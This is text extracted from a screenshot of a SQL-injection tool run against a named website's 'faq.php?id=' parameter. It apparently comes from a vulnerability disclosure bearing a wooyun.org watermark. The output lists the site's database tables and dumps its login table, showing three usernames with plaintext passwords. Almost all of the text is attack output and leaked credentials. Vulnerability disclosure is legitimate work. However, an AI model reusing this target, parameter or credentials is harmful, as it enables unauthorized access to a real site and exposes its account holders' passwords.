 Target: http://www.sws.hk/faq.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
faq_t
fixpage
headerbar
login
login_name
login_pw
news
newstock
newstock_t
page
price
price_t
setting
submenu1
login_name login_pw
dennis 1234
jason skyways
skyway 29072300
www.wooyun.org
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get